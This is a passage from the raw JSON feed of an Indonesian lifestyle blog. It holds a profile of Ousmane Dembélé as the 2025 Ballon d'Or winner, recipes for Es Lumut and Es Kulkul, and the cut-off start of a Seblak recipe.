auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s1440\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak 